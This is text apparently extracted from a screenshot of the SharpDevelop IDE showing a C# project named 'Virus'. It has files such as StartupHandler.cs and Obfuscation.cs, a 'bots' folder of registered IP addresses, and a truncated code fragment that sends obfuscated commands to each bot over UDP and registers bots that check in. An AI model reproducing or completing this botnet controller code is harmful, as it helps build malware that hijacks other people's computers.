 Virus - SharpDevelop
File Edit View Refactor Project Build Debug Search Analysis Tools Window Help
Debug layout
Projects
GetName.cs Beep.cs CommandHandler.cs Command.cs Program.cs Program.cs
Properties
C:\Users\Elite\Documents\SharpDevelop Projects\Virus\Client\bin\Debug\Client.exe
C:\Users\Elite\AppData\Local\Client.exe
Main(string[] args)
Libraries Documents SharpDevelop Projects Virus Virus bin Debug bots
Search bots
Organize Share with Burn New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
Documents library
bots
Arrange by: Folder
;;ffff;127.0.0.1;63594
;;ffff;127.0.0.1;63604
2 items
app.config
Obfuscation.cs
Program.cs
StartupHandler.cs
Virus
References
Properties
app.config
Obfuscation.cs
Program.cs
r control panel!");
46 s.SetSocketOption(SocketOptionLevel.IPv6, SocketOpti
47 foreach (string s0 in Directory.GetFiles("./bots/"))
48 IPEndPoint ipep = new IPEndPoint(IPAddress.Parse
49 Byte[] data = Encoding.UTF8.GetBytes(cmd.obfusca
50 s.SendTo(data,ipep);
51 }
52
53 }
54
55 public static void listen () {
56
57 IPEndPoint ipep = new IPEndPoint(IPAddress.IPv6Any, 0);
58 EndPoint ep = ipep as EndPoint;
59 Byte[] data = new Byte[65535];
60 s.ReceiveFrom(data,ref ep);
61 List<Byte> bytes = new List<Byte>(data);
62 bytes.RemoveAll(b => b == 0);
63 string str = Encoding.UTF8.GetString(bytes.ToArray()).deobfuscate();
64 if (str=="Tuning in") {
65
66 string fn = ep.ToString().Replace(':',';').Replace("[","").Replace("]","");
67
68 if (!(File.Exists("./bots/" + fn))) File.Create("./bots/"+fn);
69
70 }
71 listen();
72
73 }
74
Build action
The build action of that file
Projects Tools
Classes Properties
Errors
0 Errors 3 Warnings 0 Messages
! Line Description File Path
0 There was a mismatch between the processor architecture of the project being built "MSIL" and the processor architecture of the reference "System.Data", "AMD64". This mismatch may cause runtime failures. Please consider changing the ta...
Output Errors Threads Local variables
Build finished successfully. 3 warning(s)
ln 40 col 13 ch 4
2:29 AM
8/27/2020